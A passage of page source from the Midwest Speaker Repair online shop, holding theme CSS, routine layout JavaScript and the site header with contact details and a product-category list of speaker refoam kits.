.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.desktop-view ul.nav-menu > li li.menu-item-active > a {
	color: #000000;
}

.thegem-te-product-archive-description .product-description {
	display: block;
}

.thegem-combobox-wrap .thegem-combobox__trigger, .thegem-combobox-wrap .thegem-combobox__options-item {
  color: #323232!important;
}


body.woocommerce-page .woocommerce-message {
  display: none;
  padding-top: 13px!important;
}
.stock.out-of-stock {
  display: block;
  width: 100%;
  color: var(--e-global-color-primary );
  font-weight: 600;
}

/** Category Description Styles **/

.clearfix::after {
	content: "";
	clear: both;
	display: table;
}

.category-description-container strong {
	display: block;
	color: var(--e-global-color-primary);
}

.category-description-container .cat-section {
	padding: 15px 0;
}

.category-description-container .cat-section ul {
	width: 45%;
	float: left;
	margin-right: 10px;
}

@media all and (max-width: 768px) {
	.cat-section .clearfix {
		margin: 15px 0;
	}
	.category-description-container .cat-section ul {
		width: 100%;
		margin: 0;
	}
}

/** Product Sidebar **/
.elementor-element-4c2a8a7 .elementor-column-gap-thegem {
	margin: 0;
}

/** Product Archive Footer **/
.elementor-element-5dee839e .gem-button, .elementor-element-10db10d4 .gem-button, .elementor-element-6d330ad1 .gem-button {
	opacity: 1!important;
}

.red {
	color: var(--e-global-color-primary);
}

.elementor-widget-thegem-animated-heading .elementor-widget-container {
	border-color: #E40F0B!important;
	padding-bottom: 8px!important;
}

.product-page__wrapper .woocommerce-product-details__short-description {
	font-size: 16px;
}

.elementor-element-27e490df .quickfinder .quickfinder-item:last-child .quickfinder-item-inner {
  border: none!important;
}

.elementor-element-8e5e0a6 {
	margin-bottom: 8px!important;
}

/** Edit Account **/
.woocommerce-EditAccountForm .gem-button, .woocommerce-form-login .gem-button {
  color: #000000;
  border-color: #000000;
}

.woocommerce-EditAccountForm .gem-button:hover, .woocommerce-form-login .gem-button:hover {
  color: #FFFFFF;
  background-color: #000000;
}

.elementor-141 .elementor-element.elementor-element-451a77be .portfolio.news-grid:not(.disabled-hover) .portfolio-item:hover .caption .title * {
  color:#cc1613!important;
}

.portfolio-filter-tabs.style-default {
  margin-bottom: 45px;
}

/** Footer **/
@media all and (max-width: 768px) {
  .elementor-144 .elementor-element.elementor-element-8e5e0a6 .thegem-te-socials-sharing .socials-sharing ul {
    justify-content: center!important;
  }
}

/** Subpage Header / Title Image **/
#page-title {
	height: 400px;
}

.page-title-title {
	display: none!important;
}

@media all and (max-width: 1024px) {
	#page-title {
		height: 300px;
	}
}

/** Tables **/

.eael-data-table-wrap {
	overflow: hidden!important;
}
.eael-data-table .table-header th {
	padding: 15px!important;
	border: none!important;
}

.eael-data-table tbody tr td {
	padding: 32px 15px 15px 15px!important;
	border-bottom: 1px solid #6d7882!important;
	border-right: none!important;
	border-left: none!important;
	border-top: none!important;
}

.th-mobile-screen {
	display: none!important;
}

.ea-advanced-data-table thead tr th {
	color: #CC1613!important;
}

/** Buy Sell Trade Tables **/
.elementor-element-b5d0847 .eael-data-table tbody tr td {
	padding: 15px 15px 15px 15px!important;

}

.bst-table table {
	width: 100%!important;
}

.bst-table table tbody tr th, .bst-table table tbody tr td {
	border-bottom: 1px solid #000000!important;
	border-top: 0!important;
	border-right: 0!important;
	border-left: 0!important;
	padding: 10px!important;
	text-align: left;
	font-size: 14px!important;
	font-family: "Montserrat","sans-serif"!important;
	line-height: 1;
}

.bst-table table tbody tr th {
	color: var(--e-global-color-primary)!important;
	font-size: 16px!important;
	padding-bottom: 15px!important;
}

.bst-table table tbody tr td {
	color: #000000FF!important;
}

.small-text {
	font-size: 12px;
	color: #000000;
}

@media all and (max-width: 1024px) {
	th:empty, td:empty { visibility: hidden; }
}

/** Repair Prices **/
.repair-table-container .thegem-animated-heading {
	display: inline-block;
	border-bottom: 1px solid #CC1613;
}

.repair-table-container .elementor-widget-thegem-animated-heading .elementor-widget-container {
	border-bottom: none!important;
}
/** Heading without border bottom **/
.elementor-element-13e6225 .elementor-widget-container {
	border-bottom: 0!important;
	padding-bottom: 0!important;
}
/** Product Breadcrumbs **/
.product-breadcrumbs {
	margin-bottom: 10px;
}

/**  Popups **/
/* #trigger-225478784911 {
	margin-bottom: 40px;
} */
.popup-trigger {
	opacity: 1!important;
	border-radius: 50px 50px 50px 50px;
	background-color: var(--e-global-color-primary );
	color: #FFFFFF!important;
}

.popup-trigger:hover {
	background-color: #000000;
}

.popup-trigger .gem-inner-wrapper-btn {
	padding: 15px 30px 16px 30px;
}

/** Tabs Containers **/
.tabs-container .e-n-tabs-content .thegem-heading {
	color: #FFFFFF;
	font-weight: 700;
}

.tabs-container .e-n-tabs-content .e-con-inner .elementor-widget-thegem-animated-heading .elementor-widget-container {
	padding-bottom: 0!important;
}

/** Contact Form **/
#gform_submit_button_3 {
	height: auto;
	line-height: auto;
	border-radius: 50px;
	margin: 0;
	width: 110px;
	font-size: 14px;
	font-weight: 600;
	padding: 2px 20px 2px 20px;
}

#gform_submit_button_3:hover {
	background-color: #000000;
}

@media all and (max-width: 768px){ 
	#gform_submit_button_3 {
		width: 100%;
	}
} 

/** Cart **/
.thegem-popup-notification-sidebar .woocommerce-mini-cart__empty-link .gem-button {
	text-transform: capitalize;
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart__empty-link .gem-button:hover {
	background-color: #000000!important;
}

body.woocommerce-cart-layout-modern .woocommerce-empty-cart .return-to-shop .gem-button {
	color: #FFFFFF;
	text-transform: capitalize;
	opacity: 1!important;
	border-radius: 50px 50px 50px 50px!important;
	background-color: var(--e-global-color-primary );
	color: #FFFFFF!important;
	border: 0!important;
	padding: 2px 30px 5px 30px;
	font-size: 19px;
}

body.woocommerce-cart-layout-modern .woocommerce-empty-cart .return-to-shop .gem-button:hover {
	background-color: #000000;
}

.gem-widget-button .gem-button.gem-button-size-large .gem-inner-wrapper-btn, .gem-widget-button .gem-button.gem-button-size-giant .gem-inner-wrapper-btn {
	padding: 12px 20px;
	font-size: 20px;
}


/** Map Section **/

.elementor-element-f125299 {
	margin-bottom: 0!important;
}

.elementor-element-f125299 .elementor-image a {
	display: block!important;
}

@media all and (max-width: 768px) {
	.elementor-144 .elementor-element.elementor-element-f125299 img {
		object-position: center center!important;
	}
}

/** Buy Sell Trade **/
.elementor-element-a453a4f .styled-textbox-basic .gem-textbox-inner .gem-textbox-title {
  display: inline-block;
	text-align: center;
}
.elementor-element-a453a4f .styled-textbox-basic .gem-textbox-inner .gem-textbox-title::after {
  content: "";
	display: block;
	height: 1px;
	background-color: red;
}

/** Fix Landing Page H1s **/
h1:not(.thegem-heading):first-child {
	margin-bottom: 26px;
}

/** Blog Archive **/
.elementor-element-a32d2ba .gem-button {
  opacity: 1!important;
}

/** Single Post / Related Posts **/
body .hover-new-circular .portfolio-item .image .overlay .overlay-circle {
	background: var(--e-global-color-primary )!important;
	opacity: 0.8!important;
}

/** WooCommerce Error Message **/
.woocommerce-error {
	text-align: center;
  padding: 15px;
  font-weight: 500;
  background-color: red;
  color: #FFF;
}

.elementor-widget-thegem-template-post-title .thegem-te-post-title .post-title {
	max-width: 100%!important;
}

.woocommerce-checkout-layout-one-page-modern #checkout-coupon-popup form.checkout_coupon .gem-button {
	background: #000000;
}

.woocommerce-checkout-layout-one-page-modern #checkout-coupon-popup form.checkout_coupon .gem-button:hover {
	color: var(--e-global-color-primary);
}

/** WooCommerce Recaptcha **/
.g-recaptcha {
	margin-top: 30px!important;
}

label[for=wpcaptcha_captcha] {
	color: #FFFFFF!important;
	@media all and (max-width: 768px) {
		text-align: center!important;
	}
	img {
		margin: -2px 10px;
    width: 60px;
    height: 26px;
		@media all and (max-width: 768px) {
			display: block;
			margin: 10px auto;
		}
	}
	#wpcaptcha_captcha {
		color: #000000!important;
    background-color: #FFF;
    border: 1px solid #EFEFEF;
    border-radius: 2px;
    width: 190px;
		@media all and (max-width: 768px){
				display: block;
				margin: 0px auto;
			}
  	}
}		</style>
			</head>


<body class="archive tax-product_cat term-legend term-2608 wp-theme-thegem-elementor wp-child-theme-thegem-elementor-child theme-thegem-elementor woocommerce woocommerce-page woocommerce-no-js mobile-cart-position-top fullscreen-search notification-hidden-sidebar elementor-default elementor-kit-57068">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.midwestspeakerrepair.com\/wp-content\/themes\/thegem-elementor","rootUrl":"https:\/\/www.midwestspeakerrepair.com","mobileEffectsEnabled":"1","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button">Scroll Top</a>
	
	
	<header id="site-header" class="site-header header-sticky">
	<div class="header-wrapper"><div class="header-background">
		<div class="fullwidth-content">
			<div class="thegem-template-wrapper thegem-template-header thegem-template-20">
											<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e01a677 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e01a677" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-thegem"><div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70f6099" data-id="70f6099" data-element_type="column" data-settings="{&quot;thegem_inline_elements&quot;:&quot;yes&quot;}">
			<div class="thegem-column-elements-inline elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d28af1 elementor-hidden-mobile e-grid-align-left flex-horizontal-align-left elementor-shape-simple elementor-grid-0 flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-social-icons" data-id="0d28af1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 16-06-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-42c942b" href="https://www.facebook.com/MidwestSpeakerRepair/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-repeater-item-07eeb6f" href="https://www.pinterest.com/speakerrepairmn/" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<i class="fab fa-pinterest-p"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e25a443 elementor-hidden-mobile flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-text-editor" data-id="e25a443" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 16-06-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>							<div class="elementor-text-editor elementor-clearfix">
						<p><a style="color: #ffffff;" href="https://www.google.com/maps/dir//1901+Oakcrest+Ave+%23+1,+St+Paul,+MN+55113/@45.0185294,-93.1828446,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x52b32bf6d14981e3:0xb3c92d8b65658acb!2m2!1d-93.1802643!2d45.0185256?entry=ttu" target="_blank" rel="noopener">1901 Oakcrest Ave Suite 1 Roseville, MN 55113</a></p>							</div>
								</div>
				</div>
					</div>
		</div>
					</div></div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e031f7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e031f7" data-element_type="section" data-settings="{&quot;thegem_custom_css&quot;:&quot;@media(max-width: 767px){\n    .button-catalog .gem-button .gem-button-icon {\n        display: none!important;\n    }\n}&quot;}">
						<div class="elementor-container elementor-column-gap-thegem"><div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70a979d" data-id="70a979d" data-element_type="column" data-settings="{&quot;thegem_inline_elements&quot;:&quot;yes&quot;}">
			<div class="thegem-column-elements-inline elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85c6210 flex-horizontal-align-mobile-left flex-horizontal-align-left flex-horizontal-align-tablet-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-thegem-template-logo" data-id="85c6210" data-element_type="widget" data-widget_type="thegem-template-logo.default">
				<div class="elementor-widget-container">
			
		<div class="thegem-te-logo desktop-view"
			 data-tablet-landscape="default"
			 data-tablet-portrait="mobile">
			<div class="site-logo">
                <a href="https://www.midwestspeakerrepair.com/" aria-label="Homepage">
											<span class="logo">
							<span class="logo desktop"><img src="https://www.midwestspeakerrepair.com/wp-content/uploads/thegem/logos/logo_1665dc13f522bfb574f8e84aefedfa96_1x.webp" srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/thegem/logos/logo_1665dc13f522bfb574f8e84aefedfa96_1x.webp 1x,https://www.midwestspeakerrepair.com/wp-content/uploads/thegem/logos/logo_1665dc13f522bfb574f8e84aefedfa96_2x.webp 2x,https://www.midwestspeakerrepair.com/wp-content/uploads/thegem/logos/logo_1665dc13f522bfb574f8e84aefedfa96_3x.webp 3x" alt="Midwest Speaker Repair" style="width:351px;" class="tgp-exclude default"/></span>
							<span class="logo mobile"><img src="https://www.midwestspeakerrepair.com/wp-content/uploads/thegem/logos/logo_a621a228772d3cc7f5240008fb04d041_1x.webp" srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/thegem/logos/logo_a621a228772d3cc7f5240008fb04d041_1x.webp 1x,https://www.midwestspeakerrepair.com/wp-content/uploads/thegem/logos/logo_a621a228772d3cc7f5240008fb04d041_2x.webp 2x,https://www.midwestspeakerrepair.com/wp-content/uploads/thegem/logos/logo_a621a228772d3cc7f5240008fb04d041_3x.webp 3x" alt="Midwest Speaker Repair" style="width:212px;" class="tgp-exclude small"/></span>
						</span>
									</a>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7bc116d elementor-hidden-mobile flex-horizontal-align-center flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-thegem-template-infobox" data-id="7bc116d" data-element_type="widget" data-settings="{&quot;thegem_elementor_preset&quot;:&quot;highlighted&quot;}" data-widget_type="thegem-template-infobox.default">
				<div class="elementor-widget-container">
			
<div class="thegem-te-infobox styled-textbox-highlighted width-link">

	
		<div class="thegem-te-infobox-top thegem-te-infobox-top-none default-fill">
					</div>
	
	<div class="thegem-te-infobox-inner">

		<div class="thegem-te-infobox-content default thegem-te-infobox-icon-horizontal-left thegem-te-infobox-icon-image-wrapping-inline">

							<div class="gem-texbox-icon-image-wrapper">

											<div class="default left">
							<div class="thegem-te-infobox-icon">
								<div class="elementor-icon">
									<i aria-hidden="true" class="tgh-icon phone-alt"></i>								</div>
							</div>
						</div>
					
					
				</div>
			
			<div class="gem-texbox-text-wrapper">

									
						<div class="thegem-te-infobox-title text-body-tiny light">
							Questions? Call Us Now:						</div>

					
					
						<div class="thegem-te-infobox-subtitle title-h4 default">
							(651) 645-7385						</div>

					
					
				
			</div>

		</div>

	</div>

	
		<div class="thegem-te-infobox-bottom thegem-te-infobox-bottom-none default-fill">
				</div>
	
			<a href="tel:(651)%20645-7385" target="_blank" rel="nofollow" aria-label="Read more (opens in a new tab)" class="gem-styled-textbox-link"></a>

	
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-4aef4a7 elementor-hidden-tablet elementor-hidden-mobile flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-thegem-template-search-form" data-id="4aef4a7" data-element_type="widget" data-settings="{&quot;post_type_products&quot;:&quot;1&quot;,&quot;product_categories_dropdown_tablet&quot;:&quot;1&quot;,&quot;post_type_posts&quot;:&quot;1&quot;,&quot;search_ajax&quot;:&quot;1&quot;,&quot;show_search_icon&quot;:&quot;1&quot;}" data-widget_type="thegem-template-search-form.default">
				<div class="elementor-widget-container">
			
		<div class="thegem-te-search-form ajax-search-form with-categories">
			<form role="search" method="get" class="search-form" action="https://www.midwestspeakerrepair.com/">
				<input class="search-field" type="search" name="s"
					   placeholder="Search..." aria-label="Search"/>

									<div class="ajax-search-results-wrap"><div class="ajax-search-results"></div></div>
					<div class="search-buttons">
													<div class="select-category">
								<div class="current">
								<span class="text"
									  data-term="">All Categories</span>
									<span class="arrow-down"></span>
								</div>
								<div class="select">
									<div class="scroll-block">
													<ul>
									<li>
						<div class="term active" data-term="">
							All Categories						</div>
					</li>
									<li>
						<div class="term" data-term="uncategorized">
							Uncategorized						</div>
											</li>
									<li>
						<div class="term" data-term="speaker-repair-kits">
							Speaker Repair Kits / Parts						</div>
									<ul>
									<li>
						<div class="term" data-term="standard-refoam-kits">
							Standard Refoam Kits						</div>
									<ul>
									<li>
						<div class="term" data-term="3">
							3"						</div>
											</li>
									<li>
						<div class="term" data-term="4-5">
							4" - 4.5"						</div>
											</li>
									<li>
						<div class="term" data-term="5-25">
							5"- 5.25"						</div>
											</li>
									<li>
						<div class="term" data-term="6-6-standard-refoam-kits">
							6.5"						</div>
											</li>
									<li>
						<div class="term" data-term="8-1-standard-refoam-kits">
							8"						</div>
											</li>
									<li>
						<div class="term" data-term="10-1-standard-refoam-kits">
							10"						</div>
											</li>
									<li>
						<div class="term" data-term="12-1-standard-refoam-kits">
							12"						</div>
											</li>
									<li>
						<div class="term" data-term="15-1">
							15"						</div>
											</li>
									<li>
						<div class="term" data-term="18">
							18"						</div>
											</li>
									<li>
						<div class="term" data-term="passive-radiators-1">
							Passive Radiators						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="repair-kits-by-brand">
							Repair Kits by Brand						</div>
									<ul>
									<li>
						<div class="term" data-term="acoustic-research-ar">
							Acoustic Research (AR)						</div>
											</li>
									<li>
						<div class="term" data-term="ads">
							ADS						</div>
											</li>
									<li>
						<div class="term" data-term="advent">
							Advent						</div>
											</li>
									<li>
						<div class="term" data-term="allison">
							Allison						</div>
											</li>
									<li>
						<div class="term" data-term="alon">
							Alon (Acarian)						</div>
											</li>
									<li>
						<div class="term" data-term="altec">
							Altec						</div>
											</li>
									<li>
						<div class="term" data-term="atlantis">
							Atlantis						</div>
											</li>
									<li>
						<div class="term" data-term="avid">
							Avid						</div>
											</li>
									<li>
						<div class="term" data-term="bang-olufsen">
							Bang &amp; Olufsen						</div>
											</li>
									<li>
						<div class="term" data-term="bose">
							Bose						</div>
											</li>
									<li>
						<div class="term" data-term="boston-acoustics-1">
							Boston Acoustics						</div>
											</li>
									<li>
						<div class="term" data-term="bowers-wilkins">
							Bowers &amp; Wilkins						</div>
											</li>
									<li>
						<div class="term" data-term="burhoe-acoustics">
							Burhoe Acoustics						</div>
											</li>
									<li>
						<div class="term" data-term="cambridge-soundworks">
							Cambridge Soundworks						</div>
											</li>
									<li>
						<div class="term" data-term="carver">
							Carver						</div>
											</li>
									<li>
						<div class="term" data-term="cerwin-vega">
							Cerwin Vega						</div>
											</li>
									<li>
						<div class="term" data-term="cizek">
							Cizek						</div>
											</li>
									<li>
						<div class="term" data-term="dahlquist">
							Dahlquist						</div>
											</li>
									<li>
